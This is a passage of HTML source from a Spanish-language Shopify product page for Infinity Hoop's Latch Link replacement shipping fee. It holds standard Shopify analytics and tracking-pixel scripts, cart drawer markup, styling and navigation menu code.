Pixel"},{"id":"84541681","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"22","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Tiktok Pixel"},{"id":"91717873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"MTS Google Ads"},{"id":"91750641","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"MTS Gads Remarketing"},{"id":"107938033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"5","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google tag Manager Data Layer"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Infinity Hoop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smart-hoola.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.infinityhoop.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10.0,"currencyCode":"USD"},"product":{"title":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK","vendor":"Infinity Hoop","id":"7737790497009","untranslatedTitle":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK","url":"\/es\/products\/latch-link-replacement-shipping-fee","type":""},"id":"43004651995377","image":{"src":"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732"},"sku":"","title":"Azul","untranslatedTitle":"Blue"},{"price":{"amount":10.0,"currencyCode":"USD"},"product":{"title":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK","vendor":"Infinity Hoop","id":"7737790497009","untranslatedTitle":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK","url":"\/es\/products\/latch-link-replacement-shipping-fee","type":""},"id":"43004652028145","image":{"src":"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732"},"sku":"","title":"Rosado","untranslatedTitle":"Pink"},{"price":{"amount":10.0,"currencyCode":"USD"},"product":{"title":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK","vendor":"Infinity Hoop","id":"7737790497009","untranslatedTitle":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK","url":"\/es\/products\/latch-link-replacement-shipping-fee","type":""},"id":"43004652060913","image":{"src":"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732"},"sku":"","title":"Violeta","untranslatedTitle":"Purple"}],"purchasingCompany":null},},"https://infinity-hoop.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56450154685","storefrontBaseUrl":"https:\/\/www.infinityhoop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK\",\"vendor\":\"Infinity Hoop\",\"id\":\"7737790497009\",\"untranslatedTitle\":\"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK\",\"url\":\"\/es\/products\/latch-link-replacement-shipping-fee\",\"type\":\"\"},\"id\":\"43004651995377\",\"image\":{\"src\":\"\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732\"},\"sku\":\"\",\"title\":\"Azul\",\"untranslatedTitle\":\"Blue\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7737790497009,"gid":"gid:\/\/shopify\/Product\/7737790497009","vendor":"Infinity Hoop","type":"","handle":"latch-link-replacement-shipping-fee","variants":[{"id":43004651995377,"price":1000,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Azul","public_title":"Azul","sku":""},{"id":43004652028145,"price":1000,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Rosado","public_title":"Rosado","sku":""},{"id":43004652060913,"price":1000,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Violeta","public_title":"Violeta","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7737790497009,"requestId":"e0b8f5f4-81f7-4906-99fa-3c5b7bfa3d26-1768768436"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56450154685,
      theme_id: 151853236465,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinity-hoop.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinity-hoop.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinity-hoop.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56450154685,"isMerchantRequest":null,"themeId":151853236465,"themeCityHash":"8476908815184772911","contentLanguage":"es","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7737790497009,"requestId":"e0b8f5f4-81f7-4906-99fa-3c5b7bfa3d26-1768768436","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43004651995377,"productId":7737790497009,"productGid":"gid:\/\/shopify\/Product\/7737790497009","name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Azul","price":"10.00","sku":"","brand":"Infinity Hoop","variant":"Azul","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43004651995377,"productId":7737790497009,"productGid":"gid:\/\/shopify\/Product\/7737790497009","name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Azul","price":"10.00","sku":"","brand":"Infinity Hoop","variant":"Azul","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/infinity-hoop.co\/es\/products\/latch-link-replacement-shipping-fee"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinity-hoop.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://infinity-hoop.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56450154685"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="151853236465"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinity-hoop.co/api/collect"
></script>
</head>

  <body
    class="theme--151853236465 gradient template--product template- page-- template_C-product"
    data-money-format="<span class=money>${{amount}}</span>"
  >

    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//infinity-hoop.co/cdn/shop/t/97/assets/cart.js?v=139383546597281746371758643912" defer="defer"></script>
<script src="//infinity-hoop.co/cdn/shop/t/97/assets/product-info.js?v=174806172978439001541758643912" defer="defer"></script>
<script src="//infinity-hoop.co/cdn/shop/t/97/assets/product-form.js?v=133912708973626843101758643912" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/es/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/es/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19817888121073__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-list-menu.css?v=151968516119678728991758643912" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-search.css?v=184225813856820874251758643912" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-menu-drawer.css?v=105547713846942595311758643912" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-cart-notification.css?v=176970752957921590111758643912" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-cart-items.css?v=68325217056990975251758643912" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-price.css?v=126182093785700239261758643912" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-loading-overlay.css?v=167310470843593579841758643912" media="print" onload="this.media='all'"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-cart-drawer.css?v=182514065117667672521758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-cart.css?v=126888538397504225571758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-totals.css?v=54425048278126878361758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-price.css?v=126182093785700239261758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-discounts.css?v=152760482443307489271758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-loading-overlay.css?v=167310470843593579841758643912" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-list-menu.css?v=151968516119678728991758643912" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-search.css?v=184225813856820874251758643912" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-menu-drawer.css?v=105547713846942595311758643912" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-cart-notification.css?v=176970752957921590111758643912" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-cart-items.css?v=68325217056990975251758643912" rel="stylesheet" type="text/css" media="all" /></noscript>
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-header.css?v=117514962337566709141758643912" rel="stylesheet" type="text/css" media="all" />
<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 250px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 150px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: block;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinity-hoop.co/cdn/shop/t/97/assets/details-disclosure.js?v=153497636716254413831758643912" defer="defer"></script>
<script src="//infinity-hoop.co/cdn/shop/t/97/assets/details-modal.js?v=4511761896672669691758643912" defer="defer"></script>
<script src="//infinity-hoop.co/cdn/shop/t/97/assets/cart-notification.js?v=160453272920806432391758643912" defer="defer"></script>
<script src="//infinity-hoop.co/cdn/shop/t/97/assets/search-form.js?v=113639710312857635801758643912" defer="defer"></script><script src="//infinity-hoop.co/cdn/shop/t/97/assets/cart-drawer.js?v=44260131999403604181758643912" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header id="Menu_css-trigger" class="header header--middle-center header--mobile-center page-width header--has-menu
    
    "><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="20"
  viewBox="0 0 24 20"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
>
  <g clip-path="url(#clip0_202_2152)">
  <path d="M22.1154 10.8161H0.961538C0.430767 10.8161 0 10.4427 0 9.98275C0 9.52275 0.430767 9.14941 0.961538 9.14941H22.1154C22.6462 9.14941 23.0769 9.52275 23.0769 9.98275C23.0769 10.4427 22.6462 10.8161 22.1154 10.8161Z" fill="black"/>
  <path d="M22.1154 4.42692H0.961538C0.430767 4.42692 0 4.05359 0 3.59359C0 3.13359 0.430767 2.76025 0.961538 2.76025H22.1154C22.6462 2.76025 23.0769 3.13359 23.0769 3.59359C23.0769 4.05359 22.6462 4.42692 22.1154 4.42692Z" fill="black"/>
  <path d="M22.1154 17.2048H0.961538C0.430767 17.2048 0 16.8314 0 16.3714C0 15.9114 0.430767 15.5381 0.961538 15.5381H22.1154C22.6462 15.5381 23.0769 15.9114 23.0769 16.3714C23.0769 16.8314 22.6462 17.2048 22.1154 17.2048Z" fill="black"/>
  </g>
  <defs>
  <clipPath id="clip0_202_2152">
  <rect width="23.0769" height="20" fill="white"/>
  </clipPath>
  </defs>
</svg>

              <p class="small-hide medium-hide header-icon-text">Menu</p>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
           
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 
                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li data-handle="pick-your-hoop">
                        
<a href="/es/products/infinity-hoop-plus" class="animation_arrow menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Elige tu aro
                            <svg class="arrow_trigger" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L8 9L1 17" stroke="black" stroke-width="1.8"/>
</svg>

                          </a>
                          

                          
                            

                             

                            

                          
</li><li data-handle="community-workouts">
                        
<a href="/es/products/infinity-community" class="animation_arrow menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Community &amp; Workouts
                            <svg class="arrow_trigger" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L8 9L1 17" stroke="black" stroke-width="1.8"/>
</svg>

                          </a>
                          

                          
  <img id="nav_link-image" loading="eager" src="https://cdn.shopify.com/s/files/1/0564/5015/4685/files/Untitled_design_1_1.png?v=1755582191">
                            
                            

                             

                            

                          
</li><li data-handle="supplements">
                        
<a href="/es/collections/maximize-results" class="animation_arrow menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Suplementos
                            <svg class="arrow_trigger" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L8 9L1 17" stroke="black" stroke-width="1.8"/>
</svg>

                          </a>
                          

                          
                            

                             

                            

                          
</li><li data-handle="sculpting-essentials">
                        
<a href="/es/collections/waist-trimmers" class="animation_arrow menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sculpting Essentials
                            <svg class="arrow_trigger" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L8 9L1 17" stroke="black" stroke-width="1.8"/>
</svg>

                          </a>
                          

                          
                            

                             

                            

                          
</li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                
                <div class="menu-drawer__utility-links">

                  
              <a class="animation_arrow" href="/es/collections/shop-infinity-hoop" id="navigation_button">
                
                <span>SHOP ALL</span>
                                            <svg class="arrow_trigger" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L8 9L1 17" stroke="white" stroke-width="1.8"/>
</svg>
              
              </a>
  

  
              <ul class="menu-drawer__extra" role="list"><li>
              <a class="extra_link" href="https://www.infinityhoop.com/a/account/login">Suscripción</a>   
              </li>
              <li>
              <a class="extra_link" href="/es/account/login">Acceso </a>   
              </li>
              <li>
              <a class="extra_link" href="/es/pages/become-an-affliate">Afiliados</a>   
              </li>
              <li>
